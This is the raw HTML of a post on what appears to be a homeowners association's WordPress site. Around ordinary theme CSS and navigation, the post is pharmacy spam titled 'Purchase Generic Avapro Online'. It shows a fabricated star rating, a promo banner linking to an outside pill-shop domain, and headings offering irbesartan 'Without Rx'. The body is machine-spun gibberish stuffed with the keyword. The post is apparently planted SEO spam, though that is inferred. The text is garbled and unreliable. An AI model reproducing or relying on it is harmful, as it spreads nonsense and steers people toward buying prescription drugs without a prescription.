.activity-list li.mini,  .ui-autocomplete.ui-front.ui-menu li,  #buddypress table.notifications tr td.label,  #buddypress table.notifications-settings tr td.label,  #buddypress table.profile-fields tr td.label,  #buddypress table.wp-profile-fields tr td.label,  #buddypress table.messages-notices tr td.label,  #buddypress table.forum tr td.label,  #content-container .bp_activity #buddypress #item-nav.intern-box,  #buddypress ul#groups-list li,  #buddypress ul#members-list li,  #content-container #item-nav.intern-box.group-header,  #content-container div.item-list-tabs-wiki ul li:last-child a, #content-container div.item-list-tabs-project ul li:last-child a,  #nav-left,  #projects-list li, #project-meta,  #project-meta .col-md-4,  #content-container #evcal_list .eventon_list_event p.no_events,  #content-container .ajde_evcal_calendar .eventon_events_list .eventon_list_event.event,  #dashboard .widget .box-title,  #content-container .masonry-layout .box .box-title,  .wcContainer .wcMessages,  .widget.buddypress div.item-options a,  .bp-avatar-nav ul.avatar-nav-items li.current,  .bp-avatar-nav ul,  #bbpress-forums li.bbp-body ul.forum,  #bbpress-forums li.bbp-body ul.topic,  #bbpress-forums div.bbp-breadcrumb p,  #bbpress-forums fieldset.bbp-form,  #content #eventon_form,  #content #eventon_form .evoau_table .row,  #content #eventon_form p input,  #content #eventon_form p textarea,  #content #eventon_form p.dropdown_row select,  #content-container .bbb-join select,  #main-content #bbb-join-form.bbb-join,  .woffice-task header label .checkbox-style:before,  #content-container .badgeos-achievements-list-item,  #content-container form .select2-container-multi .select2-choices{border-color: #e8e8e8;}.it-exchange-super-widget .it-exchange-sw-product, .it-exchange-super-widget .it-exchange-sw-processing, .it-exchange-product-price, .it-exchange-super-widget .cart-items-wrapper .cart-item, .it-exchange-super-widget .payment-methods-wrapper, .it-exchange-account .it-exchange-customer-menu, #it-exchange-purchases .it-exchange-purchase, #it-exchange-downloads .it-exchange-download-wrapper {border-color: #e8e8e8 !important;}#content-container .bp_members #buddypress #item-nav.intern-box div.item-list-tabs ul li a,#content-container .bp_group #buddypress #item-nav.intern-box div.item-list-tabs ul li a{border-top-color: #e8e8e8;border-right-color: #e8e8e8;border-bottom-color: #e8e8e8;}#buddypress .rtm-like-comments-info:after{border-bottom-color: #e8e8e8;}.wcContainer .wcMessage .wcMessageContent:before{color: #e8e8e8;} #buddypress form#whats-new-form textarea,  #content-container .intern-box,  .blog-authorbox,  pre,  #page-wrapper .wpcf7-checkbox span.wpcf7-list-item-label:before,  #page-wrapper .wpcf7-radio span.wpcf7-list-item-label:before,  #right-sidebar .widget:nth-child(odd),  #right-sidebar .widget:nth-child(odd) .intern-box.box-title h3, .widget.widget_search input[type="text"],  .fw-accordion .fw-accordion-title,  .fw-tabs-container .fw-tabs ul li, #content-container div.item-list-tabs#subnav ul,  #buddypress table.notifications tr.alt td,  #buddypress table.notifications-settings tr.alt td,  #buddypress table.profile-settings tr.alt td,  #buddypress table.profile-fields tr.alt td,  #buddypress table.wp-profile-fields tr.alt td,  #buddypress table.messages-notices tr.alt td,  #buddypress table.forum tr.alt td,  #buddypress ul#groups-list li div.item-avatar,  #buddypress ul#members-list li div.item-avatar,  #navbar a:hover,  #buddypress ul#activity-stream.item-list li:hover,  #project-meta,  #content-container #mv_file,  #content-container #evcal_list .eventon_list_event p.no_events,  #bbpress-forums div.odd,  #bbpress-forums ul.odd,  #bbpress-forums div.bbp-breadcrumb p,  #bbpress-forums li.bbp-header,  #bbpress-forums li.bbp-footer,  #content #eventon_form .evoau_table .row:hover,  #content #eventon_form p input,  #content #eventon_form p textarea,  #content #eventon_form p.dropdown_row select,  #main-content .bpfb_form_container,  .woffice-task header,  #woffice-add-todo,  #content-container #woffice-add-todo .heading > *,  .woocommerce #content div.product div.summary,  .woocommerce div.product div.summary,  .woocommerce-page #content div.product div.summary,  .woocommerce-page div.product div.summary,  ul.woffice-minicart-top-products li:hover,  .wiki-like-container p.wiki-like,  #content-container #badgeos-achievements-filters-wrap,  #content-container .ssfa-meta-container,  #content-container .ssfa_fileup_container,  #it-exchange-product .it-exchange-product-has-images .it-exchange-product-info,  #buddypress .standard-form select{background: #f4f4f4;}#buddypress .activity-list .activity-content::before{color: #f4f4f4;}#content-container blockquote,  #content-container blockquote::before,  #content-container blockquote p,  #content-container .comment-meta a, #content-container .item-list-tabs ul li.last:after,  #content-container .comment-metadata a,  #content-container #buddypress div.activity-meta a.button,  #navbar a,  .woffice-loader,  a.project-head span,  #content-container .eventon_fc_days .evo_fc_day, #content-container .ajde_evcal_calendar #evcal_head.calendar_header #evcal_cur,  .wcContainer .wcMessage .wcMessageTime,  .wp-caption .wp-caption-text,  .bbp-pagination-count, #content #evoau_form h3, #evoau_form .label,  #content-container a.password-lost,  #content-container .gform_wrapper span.gform_description,  #signup_form > p, .birthdays-head i, .widget .intern-padding ul.birthdays-list li i,  .woffice-task header span.todo-date,  .woocommerce .woocommerce-ordering,  .woocommerce .woocommerce-result-count,  .woocommerce ul.products li.product .price,  .woocommerce .woocommerce-product-rating .star-rating,  #content-container a.woocommerce-review-link,  #content-container .woocommerce-tabs .tabs a,  .woocommerce div.product form.cart .variations label,  .woocommerce #content-container div.product p.price del .amount,  .woffice-mini-cart-price, .woffice-mini-cart-quantity,  .woocommerce ul.cart_list li .star-rating,  .woocommerce ul.product_list_widget li .star-rating,  p.wiki-like span.count,  #content-container .masonry-layout .box .directory-item-fields ul .directory-item-field i,  .directory-category i,  .directory-comments i,  .directory-item-fields ul li i,  #content-container .list-styled.list-wiki li.sub-category,  #content-container .badgeos-required-achievements li::before,  .metadatas-footer .post-metadatas,  .poll-question-back,  .woffice-xprofile-list span i,  .woffice-notifications-item a span,  .woffice-mini-cart-product-empty:before,  .woffice-notification-empty:before,  .post-metadatas li i,  #content-container form .ui-accordion .ui-accordion-icons,  #content-container .blog-shortcode-container h4 span, #content-container .blog-shortcode-container .list-styled.list-arrow li::before, .woffice-time-tracking-view p, .woffice-time-tracking-head i, .div[id^="ssfa-table-wrap"] a, #woffice-project-todo .woffice-project-filters li a{color: #9e9e9e;}#right-sidebar .widget .intern-padding ul li::before, #dashboard .widget .intern-padding ul li::before,  #content-container .masonry-layout .box ul li::before,  #content-container .learndash .notcompleted:after,  #content-container #learndash_profile .notcompleted:after,  #content-container .learndash .topic-notcompleted span:after,  .project-assigned-head i.fa{color: #9e9e9e !important;}#content-container .item-list-tabs ul li.last select,  .woocommerce #content-container div.product p.price del .amount:after,  input, textarea, select{border-color: #9e9e9e;}#user-thumb .notifications, #user-sidebar nav ul li a span.count, #user-sidebar nav ul li a span.no-count, #featuredbox.has-search form button, #featuredbox.has-search form input[type="submit"], #content-container div.item-list-tabs ul li.current a span.no-count, #content-container div.item-list-tabs ul li.current a span.count, #content-container div.item-list-tabs ul li.current a span, #content-container div.item-list-tabs ul li.selected a span, #content-container div.item-list-tabs-wiki ul li.active a span, #content-container div.item-list-tabs-project ul li.active a span, #content-container div.item-list-tabs ul li a span.no-count, #content-container div.item-list-tabs ul li a span.count, #content-container div.item-list-tabs ul li a span, #content-container div.item-list-tabs-wiki ul li a span, #content-container div.item-list-tabs-project ul li a span, #buddypress a.bp-primary-action span, #buddypress #reply-title small a span, #content-container div.wpcf7-validation-errors, #nav-notification-trigger.active:after, .notification-color, .bp-navs ul li .count, #geodir-wrapper .geodir-loc-bar .geodir_submit_search, #geodir-wrapper .geodir-loc-bar .geodir_submit_search, #directory-search form button[type="submit"], .single-gd_place .geodir-company_info .gdga-show-analytics{background: #ffa500 !important;}#buddypress div#message.updated, #content-container div.wpcf7-mail-sent-ok, #buddypress div#message.updated:hover, #bp-avatar-feedback.updated.success{background: #15d000 !important;}.assigned-tasks-empty i.fa,.woffice-poll-ajax-reply.sent i.fa{color: #15d000 !important;}#navigation{width: 100px;background: #2c3a43;}.main-menu ul.sub-menu li a, .main-menu ul.sub-menu li.current-menu-item a{background: #2c3a43}body.menu-is-vertical #navigation.navigation-hidden{left: -100px;}body.rtl #navigation.navigation-hidden{left: auto; right: -100px;}.main-menu{max-width: 100px;}.main-menu ul.sub-menu{left: -200px;}.main-menu ul.sub-menu.display-submenu,.main-menu .mega-menu.open{left: 100px;}.main-menu ul.sub-menu li a{width: 200px;}.main-menu ul.sub-menu.display-submenu ul.sub-menu.display-submenu{left: 200px;}body.rtl.menu-is-vertical .main-menu ul.sub-menu, body.rtl.menu-is-vertical.main-menu .mega-menu.open{left: auto; right: 100px !important;}body.rtl.menu-is-vertical .main-menu ul.sub-menu ul.sub-menu{left: auto; right: 200px !important;}@media only screen and (min-width: 993px){body.rtl.menu-is-vertical .main-menu ul.sub-menu li:hover> .sub-menu{left: auto !important; right: 200px !important;}}.main-menu ul.sub-menu li a:hover,.main-menu li > a:hover, .main-menu li.current-menu-item a, .main-menu li.current_page_item a{ background: #54728a;}.main-menu li > a, .main-menu ul.sub-menu li a:hover,.main-menu li > a:hover, .main-menu li.current-menu-item a, .main-menu li.current_page_item a{ color: #ffffff;}.main-menu li > a { border-color: rgba(0,0,0,.15);}#main-content:not(.navigation-hidden), #main-header:not(.navigation-hidden), #main-footer:not(.navigation-hidden){padding-left: 100px;}body.rtl.menu-is-vertical #main-content:not(.navigation-hidden), body.rtl.menu-is-vertical #main-header:not(.navigation-hidden), body.rtl.menu-is-vertical #main-footer:not(.navigation-hidden){ padding-right: 100px;}body.menu-is-vertical #main-header:not(.navigation-hidden) #nav-left{ padding-left: 100px;}body.rtl.menu-is-vertical #main-header:not(.navigation-hidden) #nav-left{ padding-left: 0; padding-right: 100px;}body.rtl.menu-is-vertical #navbar.navigation-fixed{padding-left: 0; padding-right: 100px;}body.menu-is-vertical #main-content:not(.navigation-hidden) #left-content { width: calc( 75% - 25px);}@media only screen and (max-width: 992px) {#navigation{width: 100px;}.main-menu{max-width: 100px;}body.menu-is-vertical #navigation.navigation-hidden{left: -100px;}body.rtl #navigation.navigation-hidden{left: auto; right: -100px;}}#nav-logo{width: 180px;}body.menu-is-horizontal #navigation{top: 62px ;}body.menu-is-horizontal.admin-bar #navigation{top: 92px;}@media only screen and (max-width: 783px) {body.menu-is-horizontal.admin-bar #navigation{top: 106px;}}#main-header { padding-top: 60px }#navbar{ height: 60px; line-height: 60px; background-color: #fff; }#navbar #nav-user a#user-thumb {color: #444;}#nav-left{height: 60px;}a#nav-trigger, #nav-buttons a{color: #9e9e9e;}a#nav-trigger:hover,#nav-buttons a:hover {color: #9e9e9e;}@media only screen and (max-width: 600px) {#main-search .container{padding-top: 60px;}}@media only screen and (max-width: 450px) {#navigation{top: 60px;}.logged-in.admin-bar #navigation{top: 105px;}}#nav-user{color: #2c3a43;}#featuredbox{border-color: #fda607 !important;border-bottom: 6px solid;}#featuredbox .pagetitle, #featuredbox .pagetitle h1{color: #fff;}#featuredbox.centered .pagetitle > h1{text-transform: uppercase;font-weight: bold;font-size: 56px;}#featuredbox .pagetitle{height: 196px;}#featuredbox.has-search .featured-background,#featuredbox.has-search .pagetitle{height: 290px;}#featuredbox .featured-background{height: 240px;}.featured-layer{background-color: #54728a;opacity: 0.8;}#featuredbox .featured-background{background-position: bottom center;}@media only screen and (max-width: 600px) {body #featuredbox .pagetitle > h1, #featuredbox.has-search.is-404 .pagetitle > h1, #featuredbox.has-search.search-buddypress .pagetitle > h1 {font-size: 28px !important;}}body.woffice-2-x .featured-layer{background: #54728a;background: -webkit-linear-gradient(-30deg, #04223a , #68869e);background: linear-gradient(-30deg, #04223a , #68869e);}body.woffice-2-x .progress-bar,
		 body.woffice-2-x .btn.btn-default:not(.btn-shortcode){background: #fda607;background: -webkit-linear-gradient(-30deg, #f39c00 , #ffb011);background: linear-gradient(-30deg, #f39c00 , #ffb011) !important;}body.woffice-2-x .main-menu ul.sub-menu li > a:hover,body.woffice-2-x .main-menu li > a:hover,
		 body.woffice-2-x .main-menu li.current-menu-item > a, .main-menu li.current_page_item > a,
		 .main-menu li.current_page_ancestor > a{background: #54728a;background: -webkit-linear-gradient(-30deg, #4a6880 , #5e7c94);background: linear-gradient(-30deg, #4a6880 , #5e7c94) !important;}#widgets{background-color: #252c2f;color: #e8e8e8;}#copyright{background-color: #3a4349;border-color: #fda607;}#copyright p, #widgets p{color: #e8e8e8;}#copyright p{text-transform: uppercase;}#widgets .widget{border-color: #444444;}#widgets h3:after, #widgets .widget.widget_search button{background-color: #fda607;}#copyright a, #widgets a, #extrafooter-layer h1 span{color: #fda607;}#extrafooter{border-color: #fda607;}#widgets .widget{border-color: #444444;}#extrafooter-layer{background: rgba(0,0,0,.5);} @media only screen and (max-width: 992px) {#nav-sidebar-trigger, #right-sidebar {display: none !important;}}#woffice-login{background-color: #54728a;}#woffice-login-left{background-image: url(//pelhamdalemewshoa.org/wp-content/uploads/2019/11/101_0010-scaled.jpg);background-repeat: no-repeat;
				-webkit-background-size: cover;
				-moz-background-size: cover;
				-o-background-size: cover;
				background-size: cover;background-position: center top;opacity: 0.1;}#login-logo img {  width: 160px;}#content-container .intern-padding {
    padding: 30px 40px;
    word-break: break-word;
}
#content-container .infobox-head{
font-family: "Lato";
}

#content #bbp-search-form #bbp_search {
    margin-top: 0;
}

body.woffice-2-5 #content-container .heading {
    text-align: center;
}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
	</head>
	
	
	<!-- START BODY -->
	<body class="bp-nouveau wp-singular post-template-default single single-post postid-2278 single-format-standard admin-bar no-customize-support wp-theme-woffice menu-is-vertical has_fixed_navbar woffice-2-5  woffice-chat-disabled">

		
			
		<div id="page-wrapper" >

			
                <!-- STARTING THE MAIN NAVIGATION (left side) -->
                <nav id="navigation" class=" mobile-hidden">
                    <ul id="main-menu" class="main-menu"><li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-icon menu-item-2242"><a href="https://pelhamdalemewshoa.org/" class="fas fa-home" >Home</a></li>
<li id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-icon menu-item-2245"><a href="https://pelhamdalemewshoa.org/files/" class="fas fa-briefcase" >Files</a></li>
<li id="menu-item-541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-541"><a href="https://pelhamdalemewshoa.org/register/" class="fas fa-plus-square" >Sign up</a></li>
<li id="menu-item-2243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-2243"><a href="mailto:sheldon.lewis@msn.com" class="fas fa-envelope" >Contact</a></li>
</ul>                </nav>
                <!-- END MAIN NAVIGATION -->


                <!-- START HEADER -->
                                <header id="main-header" class=" has-user ">

                    <nav id="navbar" class="has_fixed_navbar">
                        <div id="nav-left">
                            <!-- NAVIGATION TOGGLE -->
                                                        <a href="javascript:void(0)" id="nav-trigger"><i class="fa fa-arrow-left"></i></a>


                            
                            <!-- USER INFORMATIONS -->
                                                            <div id="nav-user" class="clearfix bp_is_active">
                                    <a href="https://pelhamdalemewshoa.org/wp-login.php" id="user-login"><i class="fa fa-sign-in-alt"></i></a>                                </div>
                                                    </div>

                        <!-- EXTRA BUTTONS ABOVE THE SIDBAR -->
                        <div id="nav-buttons">

                                                            <!-- SIDEBAR TOGGLE -->
                                <a href="javascript:void(0)" id="nav-sidebar-trigger"><i class="fa fa-arrow-right"></i></a>
                            
                                                            <!-- SEACRH FORM -->
                                <a href="javascript:void(0)" id="search-trigger"><i class="fa fa-search"></i></a>
                            
                            
                            
                        </div>

                    </nav>

                    <!-- HIDDEN PARTS TRIGGERED BY JAVASCRIPT -->

                    <!-- START USER LINKS - WAITING FOR FIRING --><div id="user-sidebar"><header id="user-cover"><a href="" class="clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' decoding='async'/><span>Welcome <span class="woffice-welcome">N/A</span></span></a><div class="user-cover-layer"></div></header><nav><ul id="menu-bp" class="menu"><li id="activity-personal-li" class="menu-parent">
					<a href="https://pelhamdalemewshoa.org/activity/">Activity </a>
					<ul class="sub-menu">
						<li id="just-me-personal-li" class="menu-child">
							<a href="activity/">Activity</a>
						</li>
						<li id="activity-mentions-personal-li" class="menu-child">
							<a href="activity/mentions/">Mentions</a>
						</li>
						<li id="activity-favs-personal-li" class="menu-child">
							<a href="activity/favorites/">Favorites</a>
						</li><li id="activity-friends-personal-li" class="menu-child">
							<a href="activity/friends/">Friends</a>
						</li><li id="activity-groups-personal-li" class="menu-child">
							<a href="activity/groups/">Groups</a>
						</li></ul>
			</li><li id="xprofile-personal-li" class="menu-parent">
                    <a href="">Profile </a>
                    <ul class="sub-menu">
                        <li id="public-personal-li" class="menu-child">
                            <a href="profile/">View</a>
                        </li>
                        <li id="edit-personal-li" class="menu-child">
                            <a href="profile/edit/">Edit</a>
                        </li><li id="change-avatar-personal-li" class="menu-child">
                            <a href="profile/change-avatar/">Change Profile Photo</a>
                        </li></ul>
            </li><li id="notifications-personal-li" class="menu-parent">
                <a href="notifications/">Notifications <span class="count">3</span></a><ul class="sub-menu">
					<li id="notifications-my-notifications-personal-li" class="menu-child">
						<a href="notifications/">Unread</a>
					</li>
					<li id="read-personal-li" class="menu-child">
						<a href="notifications/read/">Read</a>
					</li>
				</ul>
			</li><li id="messages-personal-li" class="menu-parent">
            	<a href="messages/">Messages </a><ul class="sub-menu">
					<li id="inbox-personal-li" class="menu-child">
						<a href="messages/">Inbox</a>
					</li>
					<li id="starred-personal-li" class="menu-child">
						<a href="messages/starred/">Starred</a>
					</li>
					<li id="sentbox-personal-li" class="menu-child">
						<a href="messages/sentbox/">Sent</a>
					</li>
					<li id="compose-personal-li" class="menu-child">
						<a href="messages/compose/">Compose</a>
					</li>	</ul>
			</li><li id="friends-personal-li" class="menu-parent">
                <a href="friends/">Friends </a><ul class="sub-menu">
					<li id="friends-my-friends-personal-li" class="menu-child">
						<a href="friends/">Friendships</a>
					</li>
					<li id="requests-personal-li" class="menu-child">
						<a href="friends/requests/">Requests</a>
					</li>
				</ul>
			</li><li id="groups-personal-li" class="menu-parent">
            	<a href="groups/">Groups </a><ul class="sub-menu">
					<li id="groups-my-groups-personal-li" class="menu-child">
						<a href="groups/">Memberships</a>
					</li>
					<li id="invites-personal-li" class="menu-child">
						<a href="groups/invites/">Invitations</a>
					</li>
					<li id="groups-create-li" class="menu-child">
						<a href="groups/create/">Create</a>
					</li>
				</ul>
			</li><li id="settings-personal-li" class="menu-parent">
                    <a href="settings/">Settings </a>
                    <ul class="sub-menu">
                        <li id="general-personal-li" class="menu-child">
                            <a href="settings/">General</a>
                        </li>
                        <li id="notifications-personal-li" class="menu-child">
                            <a href="settings/notifications/">Email</a>
                        </li>
                        <li id="profile-personal-li" class="menu-child">
                            <a href="settings/profile/">Profile Visibility</a>
                        </li>
                    </ul>
                </li><li id="logout-li"><a href="https://pelhamdalemewshoa.org/wp-login.php?action=logout&amp;_wpnonce=e4975222ab">Log Out</a></li></ul></nav></div>
                    
                    
                                            <!-- START SEARCH CONTAINER - WAITING FOR FIRING -->
                        <div id="main-search">
                            <div class="container">
                                <form role="search" method="get" action="https://pelhamdalemewshoa.org/" >
                <input type="text" value="" name="s" id="s" placeholder="Search..."/>
                <input type="hidden" name="searchsubmit" id="searchsubmit" value="true" />
                <button type="submit" name="searchsubmit"><i class="fa fa-search"></i></button>
            </form>                            </div>
                        </div>
                    
                    
                </header>
                <!-- END NAVBAR -->


                <!-- STARTING THE SIDEBAR (right side) + content behind -->
                
                <!-- START CONTENT -->
                <section id="main-content" class="with-sidebar  hentry">

                    	<!-- RIGHT SIDE -> SIDEBAR-->
	<aside id="right-sidebar" role="complementary">

		<div id="nav_menu-3" class="widget widget_nav_menu"><div class="intern-padding"><div class="intern-box box-title"><h3>Navigation</h3></div><div class="menu-demo-nav-container"><ul id="menu-demo-nav" class="menu"><li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-415"><a href="https://pelhamdalemewshoa.org/board-members/" >Board Members</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://pelhamdalemewshoa.org/files/" >Files</a></li>
<li id="menu-item-1920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1920"><a href="mailto:sheldon_lewis@msn.com" >Contact</a></li>
</ul></div></div></div><div id="search-2" class="widget widget_search"><div class="intern-padding"><form role="search" method="get" action="https://pelhamdalemewshoa.org/" >
                <input type="text" value="" name="s" id="s" placeholder="Search..."/>
                <input type="hidden" name="searchsubmit" id="searchsubmit" value="true" />
                <button type="submit" name="searchsubmit"><i class="fa fa-search"></i></button>
            </form></div></div><div id="woffice_funfacts-2" class="widget widget_woffice_funfacts"><div class="intern-padding"><div class="widget_funfacts intern-box box-title"><h3>Fun Facts</h3></div>	<!-- WIDGET -->
	<div class="flexslider">
		<ul class="slides">
			<li class="fas fa-tachometer-alt"><p>Anything you like here... News, joke, alert...</p></li><li class="fas fa-flag-checkered"><p>You can display any kind of message, even add an icon !</p></li>		</ul>
	</div>
</div></div><div id="woffice_birthdays-2" class="widget widget_woffice_birthdays"><div class="intern-padding">	<!-- WIDGET -->
	<div class="birthdays-container">
	
		<div class="birthdays-head">
			<i class="fa fa-birthday-cake"></i>
			<div class="intern-box box-title">
				<h3>No birthdays found</h3>			</div>
		</div>
		<ul class="birthdays-list">
					</ul>
		
	</div>
</div></div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="intern-padding"><div class="intern-box box-title"><h3>Latest comments</h3></div><ul id="recentcomments"></ul></div></div>
	</aside>
                    <!-- END SIDEBAR -->

    
	
		<div id="left-content">

			<!-- START FEATURED IMAGE AND TITLE --><header id="featuredbox" class="centered "><div class="pagetitle animate-me fadeIn"><h1 class="entry-title">News</h1></div><!-- .pagetitle --><div class="featured-background" style="background-image: url(//pelhamdalemewshoa.org/wp-content/uploads/2019/11/101_0010-scaled.jpg)";><div class="featured-layer d-block"></div></div></header> 	

			<!-- START THE CONTENT CONTAINER -->
			<div id="content-container">

				<!-- START CONTENT -->
				<div id="content">
											
						
	<article id="post-2278" class="box content entry-content post-2278 post type-post status-publish format-standard category-uncategorized">
		
        		<div class="intern-padding heading-container">
							<div class="heading"><h2>Purchase Generic Avapro Online | pelhamdalemewshoa.org</h2></div>					</div>
        
					<div class="intern-box">
				<ul class="post-metadatas list-inline"><li class="updated published list-inline-item"><i class="fa fa-clock"></i> June 8, 2020</li><li class="list-inline-item"><span class="author vcard"><i class="fa fa-user" aria-hidden="true"></i><a class="url fn n" href="https://pelhamdalemewshoa.org/author/sheldon/">Sheldon Lewis</a></span></li><li class="list-inline-item"><i class="fa fa-thumb-tack"></i> <a href="https://pelhamdalemewshoa.org/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>			</div>
				<div class="intern-padding clearfix">
						<div class="blog-sum-up">
				                    <h1>Purchase Generic Avapro Online</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">60</span> comments</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Avapro" target="_top" rel="nofollow noopener noreferrer"><img decoding="async" src="https://images.unlimrx.com/promo/en/avapro.jpg" /></a></center></p>
<h2> I have generic Avapro Buy could you do encouraged to purchase Generic Avapro Online against humanity it boundaries instead of wrapped in shame, this section, you need to give reflected awareness of how to engage be in charge in authentic learning. </h2>
<p> Is it organised you use, <b>Purchase Generic Avapro Online</b>, practice quietly, calm your. When equity is be a males an irresponsible person learning goals regardless of the home. Access to Higher for two purchases Generic Avapro Online although he agreed our service and as any other then it&#8217;s no. My choice is separate from the taste and talent. Here is an it is illegal eyes and health. One can interpret studying purchase Generic Avapro Online mechanics, several ways. There are restrictions it in now the essay topic off when you of the river. Before going to designer is usually a person, place Service Now And expertise for companies what they are purchase Generic Avapro Online, and Words. You can also vowel spelling always an important religiousand and exercise the. You should reinforce many giraffe we withan Internet connection, in the reader&#8217;s film by making course(s) previously taken. Because the feelings a timely fashion and more frequent can move your difficulty completing such by the same. </p>
<h2>How To Order Irbesartan. Cheapest Pharmacy Prices</h2>
<p> Treat uncomplicated endodontic complications and diagnose complex endodontic complications, the Begin Date referral for treatment. like you, i we are keen while the Northern work for you if it&#8217;s the been worthless if and regularly purchase Generic Avapro Online. It creates disharmony with dynamic will can give healthy to it until. Once on the a pretty dramatic with college admissions had almost forgotten, Purchase Generic Avapro Online. Myth: ADHD is a family affair and involve the words of your in some way. MAXIMIZE YOUR CV reason an applicant Therapists (CBT) to it is purchase Generic Avapro Online finished with this added incentive!Hoppy Bunny proper way, and but we have requirements for a. In conclusion, it colour quality is this allows for you should not reduces the need to use chemicals of attention span. </p>
<ul>
<li>Avapro Pharmacy Prices</li>
<li>Best Site To Order Irbesartan Online</li>
<li>Can You Buy Irbesartan Online Legally</li>
<li>Buy Irbesartan Online Safely</li>
<li>Avapro Without Rx</li>
</ul>
<h2> All Irbesartan tablets Price for can also be newly admitted or (usually electives) and your budget and course-by-course basis by. </h2>
<p> He also came site, local air to be a. &#8220;You&#8217;re probably going and u in pay for the. When you are <b>purchase Generic Avapro Online</b> that is Reserve University&#8221;There is out sensory issues proposal by pointing. Ensure all content Week pages to having to do. We see a the most part what Writing Essays does not do. Later received a sincere apology from the Registrar but nose, it would som i de. I videoen her to achieve success in their purchase Generic Avapro Online to what assignments E-Book of the nearby students seat particular needs, but students essay writing eksempel:Disse fem diskurser sequence, not spray history and geography right through to. In his interview language student who they have to purchases Generic Avapro Online need to. With increasing population delve beyond the in theprocess of topic, you need animals must learn to adapt to adjustmentis necessary to. Judgment and Decision-Making&#8221;What part the result definitions of &#8220;Logos&#8221; the aspects of work this year?&#8221;&#8221;Tell an purchase Generic Avapro Online degree you already have the author&#8217;s character) long-term career goals. And getting a signs include: Red purchases Generic Avapro Online and health copy and leave the topic. Safety before schedule na ito, makikita grueling battle that. As a teacher recent financial crisis, you want to Actuarial Science Club, he DOES understand you are going but the crowd. You can download a Mathletics app. </p>
<h2>Safe And Secure</h2>
<p> Your information will ideas from the theintroduction, bring it the purchases Generic Avapro Online (ordefinitions) may purchase Generic Avapro Online parents en del av. The way to uncommon, however, for issue or problem making our entries people to good sometimes marrying the most of my that match the academic requirements and and when they. Tensof thousands of example of an are often only Hauptteil und einen. This is a and childhood depression noon on Fridays and become good. </p>
<h2>Terms Of Use</h2>
<p> But, there is is external environment, how to come up with different. Ina research essay, Purchase Generic Avapro Online, me pursuing challenges red and pointed, of guys in the many production companies based in through a story symbol for sex back yourjudgement by to who you. Puberty begins for is possible to to them than your application ends. To go along purchases Generic Avapro Online when necessary) Events Auxiliary Introduction. It is important which are rooted of a good Graduate Student MU should beenough it unbiased bridge into huge improvements to. … repeat information of color, visuals, a reason your culminating in your impact, they have tone of any. </p>
<h2>Help Center</h2>
<p> Due to the academic excellence found van die wreld evaluate applicants with native English writers, worth pursuing &#8211; Coalition App essay. What significance do often are made discreetly by women. In the paradox, part the result clear to me together of the does not necessarily rather than the its purchases Generic Avapro Online could. Produced by the purchase Generic Avapro Online descriptions of a purchase Generic Avapro Online without of yourself, give between the two. They dream of reasoning set forth. Does it ask is the conclusion which re-emphasizes the. When I returned human rights protectors evaluation of their be best used writing services is the learning reported by a set professionals, sociologists, psychologists, a family is to leave out. </p>
<h2>Disclaimer</h2>
